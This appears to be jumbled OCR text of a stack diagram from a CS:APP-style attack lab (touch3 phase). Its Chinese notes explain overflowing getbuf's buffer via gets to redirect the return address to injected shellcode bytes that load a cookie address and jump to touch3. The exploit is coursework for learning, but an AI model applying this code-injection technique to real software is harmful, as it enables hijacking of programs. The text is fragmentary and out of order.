 00
37 34 36 62 36 62 62
cookie对应的字符串的
%rsp=0x5565e3c8
test的栈帧
通过gets使缓冲区溢出，将返回地址的位置覆盖为当前%rsp指向的地
方，
a8 e3 65 66 00 00 00
%rsp+0x18=0x5565e3c0
00 00 00 00 00 00 00
getbuf开辟的栈帧
ret
fd 17 40 00 c3 00 00
push $0x4017fd(touch3的首地
执行的代码为：mov $0x5565e3c8,
48 c7 c7 c8 e3 65 55
%rsp=0x5565e3a8